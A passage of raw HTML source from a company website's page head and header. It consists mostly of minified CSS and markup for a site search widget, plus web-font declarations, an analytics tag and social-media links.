Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;opacity:0.25;height:50px;display:block;position:relative;z-index:1;padding:0 !important;margin:-1px 0 0 -4px !important;margin-top:-50px !important;width:100%;background:transparent !important}.rtl #ajaxsearchpro2_1 .probox .proinput input.orig,.rtl #ajaxsearchpro2_2 .probox .proinput input.orig,.rtl #ajaxsearchpro2_1 .probox .proinput input.autocomplete,.rtl #ajaxsearchpro2_2 .probox .proinput input.autocomplete,.rtl div.asp_m.asp_m_2 .probox .proinput input.orig,.rtl div.asp_m.asp_m_2 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;direction:rtl;text-align:right}.rtl #ajaxsearchpro2_1 .probox .proinput,.rtl #ajaxsearchpro2_2 .probox .proinput,.rtl div.asp_m.asp_m_2 .probox .proinput{margin-right:2px}.rtl #ajaxsearchpro2_1 .probox .proloading,.rtl #ajaxsearchpro2_1 .probox .proclose,.rtl #ajaxsearchpro2_2 .probox .proloading,.rtl #ajaxsearchpro2_2 .probox .proclose,.rtl div.asp_m.asp_m_2 .probox .proloading,.rtl div.asp_m.asp_m_2 .probox .proclose{order:3}div.asp_m.asp_m_2 .probox .proinput input.orig::-webkit-input-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_2 .probox .proinput input.orig::-moz-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_2 .probox .proinput input.orig:-ms-input-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_2 .probox .proinput input.orig:-moz-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;text-shadow:none;opacity:0.85;line-height:normal !important}#ajaxsearchpro2_1 .probox .proinput input.autocomplete,#ajaxsearchpro2_2 .probox .proinput input.autocomplete,div.asp_m.asp_m_2 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;border:0;box-shadow:none}#ajaxsearchpro2_1 .probox .proloading,#ajaxsearchpro2_1 .probox .proclose,#ajaxsearchpro2_1 .probox .promagnifier,#ajaxsearchpro2_1 .probox .prosettings,#ajaxsearchpro2_2 .probox .proloading,#ajaxsearchpro2_2 .probox .proclose,#ajaxsearchpro2_2 .probox .promagnifier,#ajaxsearchpro2_2 .probox .prosettings,div.asp_m.asp_m_2 .probox .proloading,div.asp_m.asp_m_2 .probox .proclose,div.asp_m.asp_m_2 .probox .promagnifier,div.asp_m.asp_m_2 .probox .prosettings{width:50px;height:50px;flex:0 0 50px;flex-grow:0;order:7;-webkit-flex:0 0 50px;-webkit-flex-grow:0;-webkit-order:7}#ajaxsearchpro2_1 .probox .proclose svg,#ajaxsearchpro2_2 .probox .proclose svg,div.asp_m.asp_m_2 .probox .proclose svg{fill:rgb(254,254,254);background:rgb(51,51,51);box-shadow:0 0 0 2px rgba(255,255,255,0.9)}#ajaxsearchpro2_1 .probox .proloading,#ajaxsearchpro2_2 .probox .proloading,div.asp_m.asp_m_2 .probox .proloading{width:50px;height:50px;min-width:50px;min-height:50px;max-width:50px;max-height:50px}#ajaxsearchpro2_1 .probox .proloading .asp_loader,#ajaxsearchpro2_2 .probox .proloading .asp_loader,div.asp_m.asp_m_2 .probox .proloading .asp_loader{width:46px;height:46px;min-width:46px;min-height:46px;max-width:46px;max-height:46px}#ajaxsearchpro2_1 .probox .promagnifier,#ajaxsearchpro2_2 .probox .promagnifier,div.asp_m.asp_m_2 .probox .promagnifier{width:auto;height:50px;flex:0 0 auto;order:7;-webkit-flex:0 0 auto;-webkit-order:7}div.asp_m.asp_m_2 .probox .promagnifier:focus-visible{outline:black outset}#ajaxsearchpro2_1 .probox .promagnifier .innericon,#ajaxsearchpro2_2 .probox .promagnifier .innericon,div.asp_m.asp_m_2 .probox .promagnifier .innericon{display:block;width:50px;height:50px;float:right}#ajaxsearchpro2_1 .probox .promagnifier .asp_text_button,#ajaxsearchpro2_2 .probox .promagnifier .asp_text_button,div.asp_m.asp_m_2 .probox .promagnifier .asp_text_button{display:block;width:auto;height:50px;float:right;margin:0;padding:0 10px 0 2px;font-weight:normal;font-family:"Open Sans";color:rgba(51,51,51,1);font-size:15px;line-height:normal;text-shadow:none;line-height:50px}#ajaxsearchpro2_1 .probox .promagnifier .innericon svg,#ajaxsearchpro2_2 .probox .promagnifier .innericon svg,div.asp_m.asp_m_2 .probox .promagnifier .innericon svg{fill:rgb(54,54,54)}#ajaxsearchpro2_1 .probox .prosettings .innericon svg,#ajaxsearchpro2_2 .probox .prosettings .innericon svg,div.asp_m.asp_m_2 .probox .prosettings .innericon svg{fill:rgb(54,54,54)}#ajaxsearchpro2_1 .probox .promagnifier,#ajaxsearchpro2_2 .probox .promagnifier,div.asp_m.asp_m_2 .probox .promagnifier{width:50px;height:50px;background:transparent;background-position:center center;background-repeat:no-repeat;order:11;-webkit-order:11;float:right;border:0 solid rgb(255,255,255);border-radius:0;box-shadow:-1px 1px 0 0 rgba(255,255,255,0.64) inset;cursor:pointer;background-size:100% 100%;background-position:center center;background-repeat:no-repeat;cursor:pointer}#ajaxsearchpro2_1 .probox .prosettings,#ajaxsearchpro2_2 .probox .prosettings,div.asp_m.asp_m_2 .probox .prosettings{width:50px;height:50px;background:transparent;background-position:center center;background-repeat:no-repeat;order:10;-webkit-order:10;float:right;border:0 solid rgb(255,255,255);border-radius:0;box-shadow:0 1px 0 0 rgba(255,255,255,0.64) inset;cursor:pointer;background-size:100% 100%;align-self:flex-end}#ajaxsearchprores2_1,#ajaxsearchprores2_2,div.asp_r.asp_r_2{position:absolute;z-index:11000;width:auto;margin:12px 0 0 0}#ajaxsearchprores2_1 .asp_nores,#ajaxsearchprores2_2 .asp_nores,div.asp_r.asp_r_2 .asp_nores{border:0 solid rgb(0,0,0);border-radius:0;box-shadow:0 5px 5px -5px #dfdfdf;padding:6px 12px 6px 12px;margin:0;font-weight:normal;font-family:inherit;color:rgba(74,74,74,1);font-size:1rem;line-height:1.2rem;text-shadow:none;font-weight:normal;background:rgb(255,255,255)}#ajaxsearchprores2_1 .asp_nores .asp_nores_kw_suggestions,#ajaxsearchprores2_2 .asp_nores .asp_nores_kw_suggestions,div.asp_r.asp_r_2 .asp_nores .asp_nores_kw_suggestions{color:rgba(234,67,53,1);font-weight:normal}#ajaxsearchprores2_1 .asp_nores .asp_keyword,#ajaxsearchprores2_2 .asp_nores .asp_keyword,div.asp_r.asp_r_2 .asp_nores .asp_keyword{padding:0 8px 0 0;cursor:pointer;color:rgba(20,84,169,1);font-weight:bold}#ajaxsearchprores2_1 .asp_results_top,#ajaxsearchprores2_2 .asp_results_top,div.asp_r.asp_r_2 .asp_results_top{background:rgb(255,255,255);border:1px none rgb(81,81,81);border-radius:0;padding:6px 12px 6px 12px;margin:0 0 4px 0;text-align:center;font-weight:normal;font-family:"Open Sans";color:rgb(81,81,81);font-size:13px;line-height:16px;text-shadow:none}#ajaxsearchprores2_1 .results .item,#ajaxsearchprores2_2 .results .item,div.asp_r.asp_r_2 .results .item{height:auto;background:rgb(255,255,255)}#ajaxsearchprores2_1 .results .item.hovered,#ajaxsearchprores2_2 .results .item.hovered,div.asp_r.asp_r_2 .results .item.hovered{background-image:-moz-radial-gradient(center,ellipse cover,rgb(244,244,244),rgb(246,246,246));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgb(244,244,244),rgb(246,246,246));background-image:-webkit-radial-gradient(center,ellipse cover,rgb(244,244,244),rgb(246,246,246));background-image:-o-radial-gradient(center,ellipse cover,rgb(244,244,244),rgb(246,246,246));background-image:-ms-radial-gradient(center,ellipse cover,rgb(244,244,244),rgb(246,246,246));background-image:radial-gradient(ellipse at center,rgb(244,244,244),rgb(246,246,246))}#ajaxsearchprores2_1 .results .item .asp_image,#ajaxsearchprores2_2 .results .item .asp_image,div.asp_r.asp_r_2 .results .item .asp_image{background-size:cover;background-repeat:no-repeat}#ajaxsearchprores2_1 .results .item .asp_item_overlay_img,#ajaxsearchprores2_2 .results .item .asp_item_overlay_img,div.asp_r.asp_r_2 .results .item .asp_item_overlay_img{background-size:cover;background-repeat:no-repeat}#ajaxsearchprores2_1 .results .item .asp_content,#ajaxsearchprores2_2 .results .item .asp_content,div.asp_r.asp_r_2 .results .item .asp_content{overflow:hidden;background:transparent;margin:0;padding:0 10px}#ajaxsearchprores2_1 .results .item .asp_content h3,#ajaxsearchprores2_2 .results .item .asp_content h3,div.asp_r.asp_r_2 .results .item .asp_content h3{margin:0;padding:0;display:inline-block;line-height:inherit;font-weight:bold;font-family:"Lato";color:rgb(20,104,169);font-size:14px;line-height:1.55em;text-shadow:none}#ajaxsearchprores2_1 .results .item .asp_content h3 a,#ajaxsearchprores2_2 .results .item .asp_content h3 a,div.asp_r.asp_r_2 .results .item .asp_content h3 a{margin:0;padding:0;line-height:inherit;display:block;font-weight:bold;font-family:"Lato";color:rgb(20,104,169);font-size:14px;line-height:1.55em;text-shadow:none}#ajaxsearchprores2_1 .results .item .asp_content h3 a:hover,#ajaxsearchprores2_2 .results .item .asp_content h3 a:hover,div.asp_r.asp_r_2 .results .item .asp_content h3 a:hover{font-weight:bold;font-family:"Lato";color:rgb(20,104,169);font-size:14px;line-height:1.55em;text-shadow:none}#ajaxsearchprores2_1 .results .item div.etc,#ajaxsearchprores2_2 .results .item div.etc,div.asp_r.asp_r_2 .results .item div.etc{padding:0;font-size:13px;line-height:1.3em;margin-bottom:6px}#ajaxsearchprores2_1 .results .item .etc .asp_author,#ajaxsearchprores2_2 .results .item .etc .asp_author,div.asp_r.asp_r_2 .results .item .etc .asp_author{padding:0;font-weight:bold;font-family:"Open Sans";color:rgb(161,161,161);font-size:11px;line-height:13px;text-shadow:none}#ajaxsearchprores2_1 .results .item .etc .asp_date,#ajaxsearchprores2_2 .results .item .etc .asp_date,div.asp_r.asp_r_2 .results .item .etc .asp_date{margin:0 0 0 10px;padding:0;font-weight:normal;font-family:"Open Sans";color:rgb(173,173,173);font-size:11px;line-height:15px;text-shadow:none}#ajaxsearchprores2_1 .results .item div.asp_content,#ajaxsearchprores2_2 .results .item div.asp_content,div.asp_r.asp_r_2 .results .item div.asp_content{margin:0;padding:0;font-weight:normal;font-family:"Open Sans";color:rgb(74,74,74);font-size:13px;line-height:1.35em;text-shadow:none}#ajaxsearchprores2_1 span.highlighted,#ajaxsearchprores2_2 span.highlighted,div.asp_r.asp_r_2 span.highlighted{font-weight:bold;color:rgba(217,49,43,1);background-color:rgba(238,238,238,1)}#ajaxsearchprores2_1 p.showmore,#ajaxsearchprores2_2 p.showmore,div.asp_r.asp_r_2 p.showmore{text-align:center;font-weight:normal;font-family:"Open Sans";color:rgb(5,94,148);font-size:12px;line-height:15px;text-shadow:none}#ajaxsearchprores2_1 p.showmore a,#ajaxsearchprores2_2 p.showmore a,div.asp_r.asp_r_2 p.showmore a{font-weight:normal;font-family:"Open Sans";color:rgb(5,94,148);font-size:12px;line-height:15px;text-shadow:none;padding:10px 5px;margin:0 auto;background:rgba(255,255,255,1);display:block;text-align:center}#ajaxsearchprores2_1 .asp_res_loader,#ajaxsearchprores2_2 .asp_res_loader,div.asp_r.asp_r_2 .asp_res_loader{background:rgb(255,255,255);height:200px;padding:10px}#ajaxsearchprores2_1.isotopic .asp_res_loader,#ajaxsearchprores2_2.isotopic .asp_res_loader,div.asp_r.asp_r_2.isotopic .asp_res_loader{background:rgba(255,255,255,0)}#ajaxsearchprores2_1 .asp_res_loader .asp_loader,#ajaxsearchprores2_2 .asp_res_loader .asp_loader,div.asp_r.asp_r_2 .asp_res_loader .asp_loader{height:200px;width:200px;margin:0 auto}div.asp_s.asp_s_2.searchsettings,div.asp_s.asp_s_2.searchsettings,div.asp_s.asp_s_2.searchsettings{direction:ltr;padding:0;background-image:-webkit-linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));background-image:-moz-linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));background-image:-o-linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));background-image:-ms-linear-gradient(185deg,rgb(255,255,255) 0,rgb(255,255,255) 100%);background-image:linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));box-shadow:0 0 0 1px rgb(181,181,181) inset;;max-width:208px;z-index:2}div.asp_s.asp_s_2.searchsettings.asp_s,div.asp_s.asp_s_2.searchsettings.asp_s,div.asp_s.asp_s_2.searchsettings.asp_s{z-index:11001}#ajaxsearchprobsettings2_1.searchsettings,#ajaxsearchprobsettings2_2.searchsettings,div.asp_sb.asp_sb_2.searchsettings{max-width:none}div.asp_s.asp_s_2.searchsettings form,div.asp_s.asp_s_2.searchsettings form,div.asp_s.asp_s_2.searchsettings form{display:flex}div.asp_sb.asp_sb_2.searchsettings form,div.asp_sb.asp_sb_2.searchsettings form,div.asp_sb.asp_sb_2.searchsettings form{display:flex}#ajaxsearchprosettings2_1.searchsettings div.asp_option_label,#ajaxsearchprosettings2_2.searchsettings div.asp_option_label,#ajaxsearchprosettings2_1.searchsettings .asp_label,#ajaxsearchprosettings2_2.searchsettings .asp_label,div.asp_s.asp_s_2.searchsettings div.asp_option_label,div.asp_s.asp_s_2.searchsettings .asp_label{font-weight:bold;font-family:"Open Sans";color:rgb(43,43,43);font-size:12px;line-height:15px;text-shadow:none}#ajaxsearchprosettings2_1.searchsettings .asp_option_inner .asp_option_checkbox,#ajaxsearchprosettings2_2.searchsettings .asp_option_inner .asp_option_checkbox,div.asp_sb.asp_sb_2.searchsettings .asp_option_inner .asp_option_checkbox,div.asp_s.asp_s_2.searchsettings .asp_option_inner .asp_option_checkbox{background-image:-webkit-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-moz-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-o-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-ms-linear-gradient(180deg,rgb(34,34,34) 0,rgb(69,72,77) 100%);background-image:linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77))}#ajaxsearchprosettings2_1.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprosettings2_2.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprobsettings2_1.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprobsettings2_2.searchsettings .asp_option_inner .asp_option_checkbox:after,div.asp_sb.asp_sb_2.searchsettings .asp_option_inner .asp_option_checkbox:after,div.asp_s.asp_s_2.searchsettings .asp_option_inner .asp_option_checkbox:after{font-family:'asppsicons2';border:none;content:"\e800";display:block;position:absolute;top:0;left:0;font-size:11px;color:rgb(255,255,255);margin:1px 0 0 0 !important;line-height:17px;text-align:center;text-decoration:none;text-shadow:none}div.asp_sb.asp_sb_2.searchsettings .asp_sett_scroll,div.asp_s.asp_s_2.searchsettings .asp_sett_scroll{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,0.5) transparent}div.asp_sb.asp_sb_2.searchsettings .asp_sett_scroll::-webkit-scrollbar,div.asp_s.asp_s_2.searchsettings .asp_sett_scroll::-webkit-scrollbar{width:7px}div.asp_sb.asp_sb_2.searchsettings .asp_sett_scroll::-webkit-scrollbar-track,div.asp_s.asp_s_2.searchsettings .asp_sett_scroll::-webkit-scrollbar-track{background:transparent}div.asp_sb.asp_sb_2.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb,div.asp_s.asp_s_2.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb{background:rgba(0,0,0,0.5);border-radius:5px;border:none}#ajaxsearchprosettings2_1.searchsettings .asp_sett_scroll,#ajaxsearchprosettings2_2.searchsettings .asp_sett_scroll,div.asp_s.asp_s_2.searchsettings .asp_sett_scroll{max-height:220px;overflow:auto}#ajaxsearchprobsettings2_1.searchsettings .asp_sett_scroll,#ajaxsearchprobsettings2_2.searchsettings .asp_sett_scroll,div.asp_sb.asp_sb_2.searchsettings .asp_sett_scroll{max-height:220px;overflow:auto}#ajaxsearchprosettings2_1.searchsettings fieldset,#ajaxsearchprosettings2_2.searchsettings fieldset,div.asp_s.asp_s_2.searchsettings fieldset{width:200px;min-width:200px;max-width:10000px}#ajaxsearchprobsettings2_1.searchsettings fieldset,#ajaxsearchprobsettings2_2.searchsettings fieldset,div.asp_sb.asp_sb_2.searchsettings fieldset{width:200px;min-width:200px;max-width:10000px}#ajaxsearchprosettings2_1.searchsettings fieldset legend,#ajaxsearchprosettings2_2.searchsettings fieldset legend,div.asp_s.asp_s_2.searchsettings fieldset legend{padding:0 0 0 10px;margin:0;background:transparent;font-weight:normal;font-family:"Open Sans";color:rgb(71,71,71);font-size:13px;line-height:15px;text-shadow:none}#ajaxsearchprores2_1.vertical,#ajaxsearchprores2_2.vertical,div.asp_r.asp_r_2.vertical{padding:4px;background:rgb(255,255,255);border-radius:3px;border:1px solid rgb(181,181,181);border-radius:3px 3px 3px 3px;box-shadow:0 0 9px -7px #000 inset;visibility:hidden;display:none}#ajaxsearchprores2_1.vertical .results,#ajaxsearchprores2_2.vertical .results,div.asp_r.asp_r_2.vertical .results{max-height:none;overflow-x:hidden;overflow-y:auto}#ajaxsearchprores2_1.vertical .item,#ajaxsearchprores2_2.vertical .item,div.asp_r.asp_r_2.vertical .item{position:relative;box-sizing:border-box}#ajaxsearchprores2_1.vertical .item .asp_content h3,#ajaxsearchprores2_2.vertical .item .asp_content h3,div.asp_r.asp_r_2.vertical .item .asp_content h3{display:inline}#ajaxsearchprores2_1.vertical .results .item .asp_content,#ajaxsearchprores2_2.vertical .results .item .asp_content,div.asp_r.asp_r_2.vertical .results .item .asp_content{overflow:hidden;width:auto;height:auto;background:transparent;margin:0;padding:8px}#ajaxsearchprores2_1.vertical .results .item .asp_image,#ajaxsearchprores2_2.vertical .results .item .asp_image,div.asp_r.asp_r_2.vertical .results .item .asp_image{width:70px;height:70px;margin:2px 8px 0 0}#ajaxsearchprores2_1.vertical .asp_simplebar-scrollbar::before,#ajaxsearchprores2_2.vertical .asp_simplebar-scrollbar::before,div.asp_r.asp_r_2.vertical .asp_simplebar-scrollbar::before{background:transparent;background-image:-moz-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-webkit-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-o-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-ms-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:radial-gradient(ellipse at center,rgba(0,0,0,0.5),rgba(0,0,0,0.5))}#ajaxsearchprores2_1.vertical .results .item::after,#ajaxsearchprores2_2.vertical .results .item::after,div.asp_r.asp_r_2.vertical .results .item::after{display:block;position:absolute;bottom:0;content:"";height:1px;width:100%;background:rgba(255,255,255,0.55)}#ajaxsearchprores2_1.vertical .results .item.asp_last_item::after,#ajaxsearchprores2_2.vertical .results .item.asp_last_item::after,div.asp_r.asp_r_2.vertical .results .item.asp_last_item::after{display:none}.asp_spacer{display:none !important;}.asp_v_spacer{width:100%;height:0}#ajaxsearchprores2_1 .asp_group_header,#ajaxsearchprores2_2 .asp_group_header,div.asp_r.asp_r_2 .asp_group_header{background:#DDD;background:rgb(246,246,246);border-radius:3px 3px 0 0;border-top:1px solid rgb(248,248,248);border-left:1px solid rgb(248,248,248);border-right:1px solid rgb(248,248,248);margin:0 0 -3px;padding:7px 0 7px 10px;position:relative;z-index:1000;min-width:90%;flex-grow:1;font-weight:bold;font-family:"Open Sans";color:rgb(5,94,148);font-size:11px;line-height:13px;text-shadow:none}#ajaxsearchprores2_1.vertical .results,#ajaxsearchprores2_2.vertical .results,div.asp_r.asp_r_2.vertical .results{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,0.5) rgb(255,255,255)}#ajaxsearchprores2_1.vertical .results::-webkit-scrollbar,#ajaxsearchprores2_2.vertical .results::-webkit-scrollbar,div.asp_r.asp_r_2.vertical .results::-webkit-scrollbar{width:10px}#ajaxsearchprores2_1.vertical .results::-webkit-scrollbar-track,#ajaxsearchprores2_2.vertical .results::-webkit-scrollbar-track,div.asp_r.asp_r_2.vertical .results::-webkit-scrollbar-track{background:rgb(255,255,255);box-shadow:inset 0 0 12px 12px transparent;border:none}#ajaxsearchprores2_1.vertical .results::-webkit-scrollbar-thumb,#ajaxsearchprores2_2.vertical .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_2.vertical .results::-webkit-scrollbar-thumb{background:transparent;box-shadow:inset 0 0 12px 12px rgba(0,0,0,0);border:solid 2px transparent;border-radius:12px}#ajaxsearchprores2_1.vertical:hover .results::-webkit-scrollbar-thumb,#ajaxsearchprores2_2.vertical:hover .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_2.vertical:hover .results::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,0.5)}@media(hover:none),(max-width:500px){#ajaxsearchprores2_1.vertical .results::-webkit-scrollbar-thumb,#ajaxsearchprores2_2.vertical .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_2.vertical .results::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,0.5)}}</style>
				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<style>
					@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh7USSwiPHA.ttf) format('truetype');
}
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjx4wWw.ttf) format('truetype');
}
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh6UVSwiPHA.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4gaVc.ttf) format('truetype');
}

				</style></head>
<body class="us-woo-cart_compact wpb-js-composer js-comp-ver-7.2 vc_responsive elementor-default elementor-kit-62537" itemscope itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WP8BCCX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WP8BCCX" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="l-canvas type_wide">
	<header id="page-header" class="l-header pos_fixed shadow_thin bg_solid id_7066" itemscope itemtype="https://schema.org/WPHeader"><div class="l-subheader at_top width_full"><div class="l-subheader-h"><div class="l-subheader-cell at_left"></div><div class="l-subheader-cell at_center"><div class="w-socials hidden_for_tablets ush_socials_1 align_left color_text shape_square style_default hover_fade"><div class="w-socials-list"><div class="w-socials-item facebook"><a target="_blank" rel="nofollow" href="https://www.facebook.com/wessexuk" class="w-socials-item-link" title="Facebook" aria-label="Facebook"><span class="w-socials-item-link-hover"></span><i class="fab fa-facebook"></i></a></div><div class="w-socials-item twitter"><a target="_blank" rel="nofollow" href="https://twitter.com/wessexintl" class="w-socials-item-link" title="Twitter" aria-label="Twitter"><span class="w-socials-item-link-hover"></span><i class="fab fa-x-twitter"><svg style="width:1em; margin-bottom:-.1em;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a></div><div class="w-socials-item linkedin"><a target="_blank" rel="nofollow" href="https://www.linkedin.com/company/wessex-international" class="w-socials-item-link" title="LinkedIn" aria-label="LinkedIn"><span class="w-socials-item-link-hover"></span><i class="fab fa-linkedin"></i></a></div><div class="w-socials-item youtube"><a target="_blank" rel="nofollow" href="https://www.youtube.com/c/WessexInternational" class="w-socials-item-link" title="YouTube" aria-label="YouTube"><span class="w-socials-item-link-hover"></span><i class="fab fa-youtube"></i></a></div><div class="w-socials-item instagram"><a target="_blank" rel="nofollow" href="https://www.instagram.com/wessexinternational/" class="w-socials-item-link" title="Instagram" aria-label="Instagram"><span class="w-socials-item-link-hover"></span><i class="fab fa-instagram"></i></a></div></div></div></div><div class="l-subheader-cell at_right"></div></div></div><div class="l-subheader at_middle width_full"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-image ush_image_2"><a href="/" aria-label="wessex-international-white-logo-mobile" class="w-image-h"><img width="558" height="111" src="https://wessexintl-com.b-cdn.net/wp-content/uploads/2019/12/wessex-international-white-logo-mobile.png" class="attachment-full size-full" alt="" decoding="async" /></a></div></div><div class="l-subheader-cell at_center"><div class="w-html ush_html_4 has_text_color"><div class="asp_w_container asp_w_container_2 asp_w_container_2_1" data-id="2">
	<div class='asp_w asp_m asp_m_2 asp_m_2_1 wpdreams_asp_sc wpdreams_asp_sc-2 ajaxsearchpro asp_main_container  asp_non_compact'
		 data-id="2"
		 data-name="Main Form"
		 		 data-instance="1"
		 id='ajaxsearchpro2_1'>

		<div class="probox">

    
    <div class='prosettings' style='display:none;' data-opened=0>
                <div class='innericon'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><polygon transform="rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256"/></svg>        </div>
    </div>

    
    
    <div class='proinput'>
        <form role="search" action='#' autocomplete="off"
			  aria-label="Search form">
            <input type='search' class='orig'
                   placeholder='Search here...'
                   name='phrase' value=''
                   aria-label="Search input"
                   autocomplete="off"/>
            <input type='text' class='autocomplete' name='phrase' value=''
                   aria-label="Search autocomplete input"
                   aria-hidden="true"
				   tabindex="-1"
				   autocomplete="off" disabled/>
        </form>
    </div>

    
	
	<button class='promagnifier' aria-label="Search magnifier button">
				<span class='asp_text_button hiddend'>
			Search		</span>
		<span class='innericon'>
			<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M460.355 421.59l-106.51-106.512c20.04-27.553 31.884-61.437 31.884-98.037C385.73 124.935 310.792 50 218.685 50c-92.106 0-167.04 74.934-167.04 167.04 0 92.107 74.935 167.042 167.04 167.042 34.912 0 67.352-10.773 94.184-29.158L419.945 462l40.41-40.41zM100.63 217.04c0-65.095 52.96-118.055 118.056-118.055 65.098 0 118.057 52.96 118.057 118.056 0 65.097-52.96 118.057-118.057 118.057-65.096 0-118.055-52.96-118.055-118.056z"/></svg>		</span>
		<span class="asp_clear"></span>
	</button>

	
    
    <div class='proloading'>
                        <div class="asp_loader">
            <div class="asp_loader-inner asp_simple-circle">
                        </div>
        </div>
                    </div>

            <div class='proclose'>
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
                 y="0px"
                 width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
                 xml:space="preserve">
            <polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
            </svg>
        </div>
    
    
</div>	</div>
	<div class='asp_data_container' style="display:none !important;">
		<div class="asp_init_data"
	 style="display:none !important;"
	 id="asp_init_id_2_1"
	 data-asp-id="2"
	 data-asp-instance="1"
	 data-aspdata="[base64]/cz17cGhyYXNlfSIsImVsZW1lbnRvcl91cmwiOiJodHRwczpcL1wvd3d3Lndlc3NleGludGwuY29tXC8/[base64]/cz17cGhyYXNlfSIsImVsZW1lbnRvcl91cmwiOiJodHRwczpcL1wvd3d3Lndlc3NleGludGwuY29tXC8/[base64]/cz17cGhyYXNlfSIsImVsZW1lbnRvcl91cmwiOiJodHRwczpcL1wvd3d3Lndlc3NleGludGwuY29tXC8/[base64]"></div>
<div class='asp_hidden_data' style="display:none !important;">
    <div class='asp_item_overlay'>
        <div class='asp_item_inner'>
